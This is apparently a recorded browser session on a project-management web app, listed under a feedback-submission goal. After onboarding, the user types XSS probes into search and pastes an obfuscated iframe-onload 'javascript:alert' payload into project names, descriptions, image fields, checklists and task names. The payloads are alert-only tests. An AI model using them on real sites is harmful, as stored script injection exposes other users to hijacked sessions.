Goal: Feedback & Contribution: Submit feedback/report problem


click at [231, 99] on div at bounding box center [232, 98] width 10 height 10
click at [233, 98] on div at bounding box center [232, 98] width 10 height 10
click at [233, 99] on div at bounding box center [232, 98] width 10 height 10
click at [220, 143] on span "Next" at bounding box center [226, 141] width 21 height 10

click at [188, 82] on div "Choose your team's function" at bounding box center [175, 85] width 104 height 6

click at [173, 108] on span "Consulting/Professional Services" at bounding box center [157, 111] width 63 height 6

click at [159, 106] on div "Choose your role" at bounding box center [175, 109] width 104 height 6

click at [146, 131] on span "Project Manager" at bounding box center [142, 134] width 32 height 6

click at [221, 124] on span "Next" at bounding box center [226, 129] width 21 height 10

click at [210, 89] on div at bounding box center [218, 82] width 32 height 23
click at [188, 83] on div at bounding box center [181, 82] width 32 height 23
click at [142, 80] on div at bounding box center [145, 82] width 12 height 12

click at [344, 175] on span "Next" at bounding box center [347, 171] width 9 height 7

click at [198, 126] on span "Skip for now" at bounding box center [198, 129] width 26 height 6

click at [220, 148] on icon at bounding box center [218, 150] width 5 height 5

scroll to position [14, 0]

click at [9, 201] on img at bounding box center [7, 203] width 7 height 5

click at [31, 98] on span "My settings" at bounding box center [32, 96] width 55 height 6

click at [95, 86] on div "Upload Full name Email Change Old password New password Change" at bounding box center [182, 76] width 214 height 118

click at [139, 65] on span "Change" at bounding box center [132, 64] width 16 height 7

click at [90, 32] on label "Upload" at bounding box center [90, 32] width 31 height 31
click at [0, 0] on input "Upload" at bounding box center [0, 0] width 0 height 0

click at [89, 36] on label "Upload" at bounding box center [90, 32] width 31 height 31
click at [0, 0] on input "Upload" at bounding box center [0, 0] width 0 height 0
click at [92, 74] on div "Upload Full name Email Change Old password New password Change" at bounding box center [182, 76] width 214 height 118

click at [128, 65] on span "Change" at bounding box center [132, 64] width 16 height 7

click at [8, 7] on icon "Back" at bounding box center [7, 6] width 5 height 5

scroll to position [164, 371]
click at [111, 190] on span at bounding box center [111, 191] width 5 height 5

click at [47, 203] on div at bounding box center [35, 203] width 70 height 17

click at [31, 35] on body "Search Time logs history Resources Reports Dashboard BI dashboards Main Activit…" at bounding box center [220, 105] width 441 height 211

click at [24, 50] on span "Resources" at bounding box center [39, 48] width 55 height 6

click at [36, 35] on span "Time logs history" at bounding box center [39, 35] width 55 height 6

click at [272, 31] on icon "Add filters" at bounding box center [355, 30] width 5 height 5

click at [272, 75] on body "Search Time logs history Resources Reports Dashboard BI dashboards Main Activit…" at bounding box center [220, 105] width 441 height 211

click at [272, 7] on icon "Approval requests" at bounding box center [421, 6] width 5 height 5

scroll to position [187, 371]
click at [24, 32] on span "Time logs history" at bounding box center [39, 35] width 55 height 6

click at [22, 49] on span "Resources" at bounding box center [39, 48] width 55 height 6

click at [24, 20] on span "Search" at bounding box center [18, 18] width 13 height 6

click at [195, 22] on input "text" at bounding box center [220, 21] width 153 height 7

scroll to position [0, 110]
type input "test"

click at [165, 23] on input "test" at bounding box center [173, 22] width 196 height 10
click at [87, 22] on input "test"><>" at bounding box center [173, 22] width 196 height 10

click at [272, 21] on div at bounding box center [284, 22] width 20 height 10
click at [93, 23] on input "test"'><>" at bounding box center [173, 22] width 196 height 10
type input "test"'><img scr=x onerror alert()>"

click at [36, 38] on span "Time logs history" at bounding box center [39, 35] width 55 height 6

click at [44, 49] on span "Resources" at bounding box center [39, 48] width 55 height 6

click at [39, 62] on span "Reports" at bounding box center [39, 60] width 55 height 6

click at [35, 67] on div "Dashboard" at bounding box center [35, 72] width 70 height 12

click at [87, 20] on span "Add widgets" at bounding box center [93, 18] width 25 height 6

scroll to position [164, 115]
click at [427, 6] on span "New project" at bounding box center [422, 6] width 24 height 6

click at [203, 100] on textarea "Project name" at bounding box center [220, 98] width 191 height 10
click at [208, 77] on div "None" at bounding box center [217, 75] width 178 height 6
click at [210, 102] on textarea "Project name" at bounding box center [220, 98] width 191 height 10

paste textarea "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>"
type textarea "x"
type textarea "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>"

click at [201, 126] on textarea "Description" at bounding box center [220, 130] width 191 height 29
paste textarea "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>"
type textarea "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>"

click at [160, 181] on span "Create project" at bounding box center [145, 179] width 29 height 7

scroll to position [164, 115]

click at [130, 54] on span "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>" at bounding box center [147, 53] width 65 height 6
click at [130, 54] on input "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>" at bounding box center [146, 53] width 68 height 11

scroll to position [0, 32]
click at [154, 102] on div "P <iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';> Details Open 3 Ad…" at bounding box center [127, 130] width 115 height 164
click at [228, 53] on div "[Sample] Define speakers" at bounding box center [262, 59] width 146 height 14
click at [217, 46] on link "[Sample] Event Conference" at bounding box center [217, 49] width 52 height 6

type textarea "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>"

type textarea "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>"

type textarea "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>"
click at [235, 123] on div "Add description ... read all" at bounding box center [261, 124] width 153 height 35

paste body
click at [290, 89] on span at bounding box center [288, 88] width 7 height 7

click at [272, 136] on button "Cancel" at bounding box center [270, 138] width 18 height 9

click at [281, 90] on span at bounding box center [280, 88] width 7 height 7

click at [276, 74] on span "Close" at bounding box center [277, 72] width 5 height 5

click at [290, 88] on span at bounding box center [288, 88] width 7 height 7

click at [213, 107] on input "Width (px)" at bounding box center [209, 108] width 21 height 9
click at [230, 98] on input "Alternate text" at bounding box center [238, 96] width 78 height 9
click at [247, 138] on button "Insert" at bounding box center [252, 138] width 16 height 9

click at [222, 60] on div "#1 6 min ago by" at bounding box center [262, 64] width 155 height 10

click at [225, 53] on textarea at bounding box center [262, 51] width 143 height 14

click at [418, 33] on div at bounding box center [418, 33] width 10 height 10

click at [418, 33] on div at bounding box center [418, 33] width 10 height 10

click at [310, 119] on body "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>" at bounding box center [261, 114] width 153 height 14

click at [199, 133] on body "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';> ﻿" at bounding box center [261, 122] width 153 height 30
click at [289, 87] on span at bounding box center [288, 88] width 7 height 7

click at [249, 87] on input "http://" at bounding box center [238, 85] width 78 height 9
type input "http://<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>"
click at [238, 94] on input "Alternate text" at bounding box center [238, 96] width 78 height 9

paste input "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>"
type input "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>"
click at [214, 108] on input "Width (px)" at bounding box center [209, 108] width 21 height 9

type input "1"
click at [210, 120] on input "Height (px)" at bounding box center [209, 120] width 21 height 9
type input "1"
click at [248, 139] on button "Insert" at bounding box center [252, 138] width 16 height 9

click at [194, 138] on img at bounding box center [239, 135] width 97 height 5
click at [312, 136] on p at bounding box center [264, 135] width 146 height 5

scroll to position [64, 0]

click at [221, 103] on span "Add checklist" at bounding box center [219, 103] width 28 height 6

click at [211, 109] on textarea at bounding box center [264, 109] width 116 height 9
type textarea "x"

type textarea "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>"
click at [202, 111] on div "Checklist <iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>" at bounding box center [262, 107] width 155 height 28
type textarea "x"
click at [194, 125] on div at bounding box center [262, 126] width 155 height 11
click at [209, 126] on textarea at bounding box center [264, 127] width 116 height 9

click at [200, 128] on div at bounding box center [201, 127] width 5 height 9
click at [214, 127] on textarea at bounding box center [264, 127] width 116 height 9
type textarea "x"
type textarea "d"
click at [197, 127] on div "Checklist (0/1) <iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';> d" at bounding box center [262, 113] width 155 height 40

type textarea "x"

click at [193, 126] on icon at bounding box center [193, 126] width 5 height 5
click at [201, 127] on div at bounding box center [201, 127] width 5 height 9
type textarea "x"

click at [219, 128] on textarea "d" at bounding box center [263, 127] width 115 height 9

click at [241, 127] on textarea "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>" at bounding box center [263, 123] width 115 height 15

click at [391, 83] on div at bounding box center [373, 84] width 35 height 5

scroll to position [69, 97]
click at [391, 83] on div at bounding box center [373, 84] width 35 height 5

scroll to position [0, 0]

click at [375, 57] on b at bounding box center [374, 59] width 9 height 8

scroll to position [96, 0]

click at [253, 150] on div at bounding box center [262, 163] width 155 height 47

scroll to position [0, 0]

click at [117, 64] on span "Add task" at bounding box center [108, 65] width 18 height 6
click at [135, 64] on input "Name" at bounding box center [149, 65] width 61 height 12
type input "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>"
click at [130, 65] on div "P <iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';> Details Open 3 T …" at bounding box center [127, 130] width 115 height 164

click at [174, 65] on icon "More actions" at bounding box center [174, 64] width 5 height 5
